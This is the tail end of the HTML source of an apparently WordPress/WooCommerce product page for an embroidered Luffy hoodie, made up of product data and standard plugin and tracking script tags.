var item = {"title":"Embroidered Luffy Logo OT2111","product_id":"45371","variant_id":"45371","url":"https:\/\/onepiece.store\/shop\/embroidered-luffy-logo-ot2111\/","image_url":"https:\/\/onepiece.store\/wp-content\/uploads\/2022\/11\/1668329522d00148a2e4.png","price":"59.9","categories":["Embroidered Hoodie"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/klaviyo/includes/js/wck-viewed-product.js?ver=3.7.2" id="wck_viewed_product-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.13" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/js/datepicker.js?ver=1.8.3" id="wpcdpk-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/iris.min.js?ver=6.8.3" id="iris-js"></script>
<script type="text/javascript" id="wp-color-picker-js-extra">
/* <![CDATA[ */
var wpColorPickerL10n = {"clear":"Clear","defaultString":"Default","pick":"Select Color","current":"Current Color"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-admin/js/color-picker.min.js?ver=6.8.3" id="wp-color-picker-js"></script>
<script type="text/javascript" id="wpcpo-frontend-js-extra">
/* <![CDATA[ */
var wpcpo_vars = {"i18n_addon_total":"Options total:","i18n_subtotal":"Subtotal:","i18n_remaining":"characters remaining","price_decimals":"2","currency_symbol":"$","price_format":"%1$s%2$s","price_decimal_separator":".","price_thousand_separator":",","trim_zeros":"","change_url":"","quantity_symbol":"\u00d7","is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/js/frontend.js?ver=1.8.3" id="wpcpo-frontend-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_60e5957b45d56485de5b50c54402307e","fragment_name":"wc_fragments_60e5957b45d56485de5b50c54402307e","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://api.goaffpro.com/loader.js?shop=uJ3XlOu66y84&amp;ver=6.8.3" id="goaffpro_ref_tracking-js"></script>

</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769813821 -->